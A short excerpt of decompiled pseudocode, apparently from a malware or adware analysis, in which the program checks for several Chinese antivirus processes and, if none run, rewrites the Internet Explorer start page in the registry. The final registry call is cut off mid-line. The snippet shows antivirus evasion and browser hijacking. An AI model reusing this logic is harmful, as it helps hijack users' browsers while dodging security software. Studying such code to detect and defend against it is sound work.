 if ( sub_1011B8F0("360tray.exe")
|| sub_1011B8F0("360Safe.exe")
|| sub_1011B8F0("QQPCTray.exe")
|| sub_1011B8F0("kxetray.exe")
|| sub_1011B8F0("kxescore.exe") )
{
result = -5;
}
else if ( *(_DWORD *)dword_101BADF4 )
{
pvData = (const char *)sub_1012B290(a1);
if ( strlen(pvData) )
{
sub_100EF130("[DEBUGINFO][LOCK][SET]LockIE url = %s\n", pvData);
v2 = strlen(pvData);
v3 = SHSetValueA(HKEY_CURRENT_USER, "Software\\Microsoft\\Internet Explorer\\Main", "Start Page", 1u,
free((void *)pvData);
result = v3;
}
else
{
result = -3;
}
}